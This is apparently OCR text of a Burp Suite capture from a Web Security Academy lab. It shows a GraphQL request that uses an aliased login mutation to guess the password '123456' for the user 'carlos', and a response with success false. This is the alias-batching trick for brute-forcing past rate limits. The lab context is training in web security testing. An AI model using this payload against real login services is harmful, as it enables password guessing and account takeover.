 Request
Pretty Raw Hex InQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a0e000d037de44d814c35df000b002a.web-security-academy.net
3 Cookie: session=DetZskQcg5DwsPKsEjOvkx8JDE1Oyjpz; session=DetZskQcg5DwsPKsEjOvkx8JDE1Oyjpz
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0e000d037de44d814c35df000b002a.web-security-academy.net/post?postId=3
9 Content-Type: application/json
10 Content-Length: 214
11 Origin: https://0a0e000d037de44d814c35df000b002a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"variables":{
"id":3
},
"query":
"\n  mutation getBlogPost {\r\n\tattempt123456:login(input:{password: \"123456\", userna
me: \"carlos\"}) {\r\n\t\ttoken\r\n\t\tsuccess\r\n\t}\r\n}",
"operationName":"getBlogPost"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 122
5
6 {
7 "data":{
8 "attempt123456":{
9 "token":"DetZskQcg5DwsPKsEjOvkx8JDE1Oyjpz",
10 "success":false
11 }
12 }
13 }